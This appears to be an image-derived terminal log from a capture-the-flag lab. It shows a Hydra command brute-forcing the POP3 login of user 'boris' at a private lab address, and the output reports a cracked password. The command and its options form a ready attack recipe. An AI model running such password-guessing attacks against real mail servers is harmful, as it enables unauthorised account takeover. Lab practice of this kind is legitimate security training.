 ➜ hydra -l boris -P CTFs/lists/cracker.txt -t20 192.168.56.101 -s55007 -I pop3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-24 23:27:38
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 53 login tries (l:1/p:53), ~3 tries per task
[DATA] attacking pop3://192.168.56.101:55007/
[55007][pop3] host: 192.168.56.101   login: boris   password: secret1!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 14 final worker threads did not complete until end.
[ERROR] 14 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-24 23:27:49